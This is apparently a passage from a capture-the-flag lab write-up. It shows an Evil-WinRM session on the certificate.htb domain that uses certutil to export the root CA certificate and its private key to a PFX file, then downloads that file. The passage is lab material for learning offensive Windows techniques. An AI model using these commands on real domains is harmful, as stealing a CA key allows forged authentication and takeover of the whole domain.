 *Evil-WinRM* PS C:\programdata> certutil -exportpfx my 'Certificate-LTD-CA' cacert.pfx
my "Personal"
================ Certificate 3 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
 NotBefore: 11/3/2024 3:55 PM
 NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
  Key Container = Certificate-LTD-CA
  Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
  Provider = Microsoft Software Key Storage Provider
Signature test passed
Enter new password for output file cacert.pfx:
Enter new password:
Confirm new password:
CertUtil: -exportPFX command completed successfully.
*Evil-WinRM* PS C:\programdata> download cacert.pfx
Info: Downloading C:\programdata\cacert.pfx to cacert.pfx
Info: Download successful!